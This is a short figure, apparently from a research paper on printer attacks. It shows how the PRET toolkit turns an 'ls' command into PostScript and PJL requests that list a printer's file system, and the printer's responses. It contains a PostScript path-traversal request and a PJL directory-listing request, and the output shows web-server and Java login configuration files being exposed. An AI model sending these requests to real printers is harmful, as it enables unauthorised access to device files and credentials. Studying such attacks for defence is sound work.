 User command
ls
Result
.../device.html
.../java.login.config
.../config/soe.xml
PRET
Attacker
Connector
Translator
PJL
PostScript
Fuzzer
Logging
Scripting
PostScript Request
/str 256 string def (%*%../*)
{==} str filenameforall
PJL Request
@PJL FSDIRLIST NAME="0:\" ENTRY=1 COUNT=65535
PJL Response
. TYPE=DIR
.. TYPE=DIR
PostScript TYPE=DIR
PJL TYPE=DIR
saveDevice TYPE=DIR
webServer TYPE=DIR
Postscript Response
(%disk0%../webServer/home/device.html)
(%disk0%../webServer/.java.login.config)
(%disk0%../webServer/config/soe.xml)